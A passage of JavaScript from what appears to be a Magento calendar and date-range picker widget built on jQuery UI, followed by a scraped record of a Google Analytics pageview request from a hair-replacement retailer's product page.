                                    (printDate.getTime() === today.getTime() ? ' ' : '') +
                                    (printDate.getTime() === currentDate.getTime() ? ' ui-state-active' : '') +
                                    (otherMonth ? ' ui-priority-secondary' : '') +
                                    '" href="#">' + printDate.getDate() + '</a>') + '</td>';
                                printDate.setDate(printDate.getDate() + 1);
                                printDate = this._daylightSavingAdjust(printDate);
                            }
                            calender += tbody + '</tr>';
                        }
                        drawMonth++;

                        if (drawMonth > 11) {
                            drawMonth = 0;
                            drawYear++;
                        }
                        calender += '</tbody></table>' + (isMultiMonth ? '</div>' +
                        (numMonths[0] > 0 && col === numMonths[1] - 1 ? '<div class="ui-datepicker-row-break"></div>'
                            : '') : '');
                        group += calender;
                    }
                    html += group;
                }
                html += buttonPanel + ($.ui.ie6 && !inst.inline ?
                    '<iframe src="javascript:false;" class="ui-datepicker-cover" frameborder="0"></iframe>' : '');
                inst._keyEvent = false;

                return html;
            };
        },

        /**
         * Set current date if the date is not set
         * @protected
         * @param {Object} element
         */
        _setCurrentDate: function (element) {
            if (!element.val()) {
                element[this._picker()]('setTimezoneDate').val('');
            }
        },

        /**
         * Init Datetimepicker
         * @protected
         * @param {Object} element
         */
        _initPicker: function (element) {
            var picker = element[this._picker()](this.options),
                pickerButtonText = picker.next('.ui-datepicker-trigger')
                    .find('img')
                    .attr('title');

            picker.next('.ui-datepicker-trigger')
                .addClass('v-middle')
                .text('') // Remove jQuery UI datepicker generated image
                .append('<span>' + pickerButtonText + '</span>');

            $(element).attr('autocomplete', this.options.autoComplete ? 'on' : 'off');

            this._setCurrentDate(element);
        },

        /**
         * destroy instance of datetimepicker
         */
        _destroy: function () {
            this.element[this._picker()]('destroy');
            this._super();
        },

        /**
         * Method is kept for backward compatibility and unit-tests acceptance
         * see \mage\calendar\calendar-test.js
         * @return {Object} date
         */
        getTimezoneDate: function () {
            return datepickerPrototype._getTimezoneDate.call(this, this.options);
        }
    });

    calendarBasePrototype = $.mage.calendar.prototype;

    /**
     * Extension for Calendar - date and time format convert functionality
     * @var {Object}
     */
    $.widget('mage.calendar', $.extend({}, calendarBasePrototype,
            /** @lends {$.mage.calendar.prototype} */ {
                /**
                 * key - backend format, value - jquery format
                 * @type {Object}
                 * @private
                 */
                dateTimeFormat: {
                    date: {
                        'EEEE': 'DD',
                        'EEE': 'D',
                        'EE': 'D',
                        'E': 'D',
                        'D': 'o',
                        'MMMM': 'MM',
                        'MMM': 'M',
                        'MM': 'mm',
                        'M': 'mm',
                        'yyyy': 'yy',
                        'y': 'yy',
                        'Y': 'yy',
                        'yy': 'yy' // Always long year format on frontend
                    },
                    time: {
                        'a': 'TT'
                    }
                },

                /**
                 * Add Date and Time converting to _create method
                 * @protected
                 */
                _create: function () {
                    if (this.options.dateFormat) {
                        this.options.dateFormat = this._convertFormat(this.options.dateFormat, 'date');
                    }

                    if (this.options.timeFormat) {
                        this.options.timeFormat = this._convertFormat(this.options.timeFormat, 'time');
                    }
                    calendarBasePrototype._create.apply(this, arguments);
                },

                /**
                 * Converting date or time format
                 * @protected
                 * @param {String} format
                 * @param {String} type
                 * @return {String}
                 */
                _convertFormat: function (format, type) {
                    var symbols = format.match(/([a-z]+)/ig),
                        separators = format.match(/([^a-z]+)/ig),
                        self = this,
                        convertedFormat = '';

                    if (symbols) {
                        $.each(symbols, function (key, val) {
                            convertedFormat +=
                                (self.dateTimeFormat[type][val] || val) +
                                (separators[key] || '');
                        });
                    }

                    return convertedFormat;
                }
            })
    );

    /**
     * Widget dateRange
     * @extends $.mage.calendar
     */
    $.widget('mage.dateRange', $.mage.calendar, {

        /**
         * creates two instances of datetimepicker for date range selection
         * @protected
         */
        _initPicker: function () {
            var from,
                to;

            if (this.options.from && this.options.to) {
                from = this.element.find('#' + this.options.from.id);
                to = this.element.find('#' + this.options.to.id);
                this.options.onSelect = $.proxy(function (selectedDate) {
                    to[this._picker()]('option', 'minDate', selectedDate);
                }, this);
                $.mage.calendar.prototype._initPicker.call(this, from);
                from.on('change', $.proxy(function () {
                    to[this._picker()]('option', 'minDate', from[this._picker()]('getDate'));
                }, this));
                this.options.onSelect = $.proxy(function (selectedDate) {
                    from[this._picker()]('option', 'maxDate', selectedDate);
                }, this);
                $.mage.calendar.prototype._initPicker.call(this, to);
                to.on('change', $.proxy(function () {
                    from[this._picker()]('option', 'maxDate', to[this._picker()]('getDate'));
                }, this));
            }
        },

        /**
         * destroy two instances of datetimepicker
         */
        _destroy: function () {
            if (this.options.from) {
                this.element.find('#' + this.options.from.id)[this._picker()]('destroy');
            }

            if (this.options.to) {
                this.element.find('#' + this.options.to.id)[this._picker()]('destroy');
            }
            this._super();
        }
    });

    // Overrides the "today" button functionality to select today's date when clicked.
    $.datepicker._gotoTodayOriginal = $.datepicker._gotoToday;

    /**
     * overwrite jQuery UI _showDatepicker function for proper HTML generation conditions.
     *
     */
    $.datepicker._showDatepickerOriginal = $.datepicker._showDatepicker;

    /**
     * Triggers original method showDataPicker for rendering calendar
     * @param {HTMLObject} input
     * @private
     */
    $.datepicker._showDatepicker = function (input) {
        if (!input.disabled) {
            $.datepicker._showDatepickerOriginal.call(this, input);
        }
    };

    /**
     * _gotoToday
     * @param {Object} el
     */
    $.datepicker._gotoToday = function (el) {
        //Set date/time according to timezone offset
        $(el).datepicker('setTimezoneDate')
            // To ensure that user can re-select date field without clicking outside it first.
            .blur().trigger('change');
    };

    return {
        dateRange:  $.mage.dateRange,
        calendar:   $.mage.calendar
    };
});


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=546484439&t=pageview&_s=1&dl=https%3A%2F%2Fwww.toupee.com%2Fhair-replacement-systems%2Fwholesale-non-surgical-hair-replacement-systems.html&ul=en-us%40posix&dt=Wholesale%20Non%20Surgical%20Hair%20Replacement%20Systems%20For%20Men&sr=1280x720&vp=1280x720&_u=aGBAAEALAAAAACAMI~&jid=1385240473&gjid=685970101&cid=2108808090.1764025152&tid=UA-178405124-1&_gid=916799790.1764025152&_r=1&_slc=1&il1nm=%22Wholesale%20non-surgical%20hair%20replacement%20systems%22&il1pi1id=%22NG-4Pie%22&il1pi1nm=%22Stock%20Hair%20System%20For%20Men%20Thin%20Skin%20V-looped%20Men%5C%27s%20Toupees%20Set(%204%20Pcs%20%24679%2Conly%20%24170%20Per%20Unit)%22&il1pi1ps=1&il1pi2id=%22Skin-V-4pie%22&il1pi2nm=%22Stock%20Mens%20Toupee%200.07-0.09%20mm%20Thin%20Skin%20V-looped%20Hairpieces%20for%20Thinning%20Hair%20Set(%204%20Pcs%20%24629%2C%20only%20%24157%20Per%20Unit)%22&il1pi2ps=2&il1pi3id=%22CNG%22&il1pi3nm=%22Stock%20Ultra%20Thin%20Skin%20Human%20Hair%20Systems%20For%20Men%20Replacement%20Mens%20Super%20Thin%20Toupee%20Hair%20Pieces%20For%20Balding%20Crown%20With%20Invisible%20Hairline%20Wholesale%22&il1pi3ps=3&il1pi4id=%22UTS-5pie%22&il1pi4nm=%22Custom%20Toupee%20For%20Men%20Ultra%20Thin%20Skin%20Mens%20Hair%20Replacement%20%20Systems%20Set(%205%20pcs%20%24835%2Conly%20%24167%20Per%20Unit)%22&il1pi4ps=4&il1pi5id=%22NG-8Pie%22&il1pi5nm=%22Stock%20Hair%20Systems%20for%20men%200.04-0.06%20mm%20Thin%20Skin%20V-looped%20Men%5C%27s%20Toupees%20Set(%208%20Pcs%20%241349%2Conly%20%24169%20Per%20Unit)%22&il1pi5ps=5&il1pi6id=%22Skin-V-8pie%22&il1pi6nm=%22Stock%20Toupees%20For%20Men%200.07-0.09%20mm%20Thin%20Skin%20V-looped%20Hairpieces%20for%20Thinning%20Hair%20Set(%208%20Pcs%20%241239%2C%20only%20%24155%20Per%20Unit)%22&il1pi6ps=6&il1pi7id=%22UTS-10pie%22&il1pi7nm=%22Custom%20Toupee%20For%20Men%200.03%20mm%20Ultra%20Thin%20Skin%20Mens%20Hair%20Replacement%20%20Systems%20Set(%2010Pcs%20%241659%2Conly%20%24166%20Per%20Unit)%22&il1pi7ps=7&il1pi8id=%22Stw-2pie%22&il1pi8nm=%22Silk%20Top%20Poly%20skin%20Women%5C%27s%20Toupee%20Hair%20Pieces%20Replacement%20Human%20Hair%20Pieces%20For%20Women%20For%20Sale%20Online%202pcs%20%22&il1pi8ps=8&z=121722239
body_size: -450
content:
2,cG-XJM6BZ0516